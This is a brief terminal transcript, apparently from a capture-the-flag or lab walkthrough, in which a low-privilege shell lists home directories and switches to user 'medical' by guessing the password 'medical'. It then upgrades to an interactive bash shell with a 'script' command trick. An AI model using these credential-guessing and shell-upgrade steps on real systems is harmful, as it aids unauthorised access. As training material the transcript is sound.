 medical@localhost:/home
File Edit View Search Terminal Help
sh-4.1$ cd home
cd home
sh-4.1$ ls
almirant
medical
mysql
ls
sh-4.1$ su medical
su medical
Password: medical
whoami
medical
/usr/bin/script -qc /bin/bash /dev/null
[medical@localhost home]$